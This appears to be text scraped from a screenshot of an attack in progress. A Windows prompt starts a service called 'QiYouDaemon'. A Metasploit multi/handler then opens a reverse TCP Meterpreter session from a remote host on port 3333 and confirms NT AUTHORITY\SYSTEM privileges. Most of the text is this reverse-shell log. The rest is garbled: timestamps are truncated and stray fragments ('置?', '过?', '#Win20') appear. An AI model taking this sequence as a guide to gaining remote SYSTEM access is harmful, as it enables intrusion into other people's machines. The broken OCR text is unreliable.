 (C) Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>sc start "QiYouDaemon"
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
C:\WINDOWS\system32>sc start "QiYouDaemon"
23-04-30 21:0
Example: run post/foo/bar BAZ=abcd
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:3333
[*] Sending stage (175686 bytes) to 113.70.181.207
[*] Meterpreter session 12 opened (10.0.8.15:3333 -> 113.70.181.207:11872) at 2023-04-30 21:0
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
置?
过?
#Win20